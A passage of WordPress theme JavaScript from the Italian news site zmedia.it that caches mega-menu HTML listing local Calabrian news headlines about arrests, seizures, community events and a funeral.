                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/inseguimento-per-le-vie-del-centro-arrestato-uomo-in-fuga-con-la-figlia-a-bordo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inseguimento per le vie del centro: arrestato uomo in fuga con la figlia a bordo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri\" title=\"Inseguimento per le vie del centro: arrestato uomo in fuga con la figlia a bordo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-5-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/inseguimento-per-le-vie-del-centro-arrestato-uomo-in-fuga-con-la-figlia-a-bordo\/\"  rel=\"bookmark\" title=\"Inseguimento per le vie del centro: arrestato uomo in fuga con la figlia a bordo\">Inseguimento per le vie del centro: arrestato uomo in fuga con...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestrata-discarica-abusiva-vicino-al-cimitero-intervento-dei-carabinieri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestrata discarica abusiva vicino al cimitero: intervento dei Carabinieri\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestrata discarica abusiva vicino al cimitero: intervento dei Carabinieri\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/carabinieri-giorno-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestrata-discarica-abusiva-vicino-al-cimitero-intervento-dei-carabinieri\/\"  rel=\"bookmark\" title=\"Sequestrata discarica abusiva vicino al cimitero: intervento dei Carabinieri\">Sequestrata discarica abusiva vicino al cimitero: intervento dei Carabinieri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/agguato-armato-a-cacciatori-nel-reggino-colpo-di-fucile-contro-lauto-un-ferito\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Agguato armato a cacciatori nel Reggino: colpo di fucile contro l\u2019auto, un ferito\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Agguato armato a cacciatori nel Reggino: colpo di fucile contro l\u2019auto, un ferito\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/agguato-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/agguato-armato-a-cacciatori-nel-reggino-colpo-di-fucile-contro-lauto-un-ferito\/\"  rel=\"bookmark\" title=\"Agguato armato a cacciatori nel Reggino: colpo di fucile contro l\u2019auto, un ferito\">Agguato armato a cacciatori nel Reggino: colpo di fucile contro l\u2019auto,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/immigrazione-irregolare-rimpatriato-cittadino-extracomunitario-controlli-della-polizia-di-stato\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Immigrazione irregolare: rimpatriato cittadino extracomunitario, controlli della Polizia di Stato\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato - Volante\" title=\"Immigrazione irregolare: rimpatriato cittadino extracomunitario, controlli della Polizia di Stato\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/image_2025-10-18_133508980-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/immigrazione-irregolare-rimpatriato-cittadino-extracomunitario-controlli-della-polizia-di-stato\/\"  rel=\"bookmark\" title=\"Immigrazione irregolare: rimpatriato cittadino extracomunitario, controlli della Polizia di Stato\">Immigrazione irregolare: rimpatriato cittadino extracomunitario, controlli della Polizia di Stato<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/IMG_0532-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\">Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6596-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\">Blitz della Polizia: due arresti per spaccio di hashish e marijuana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: 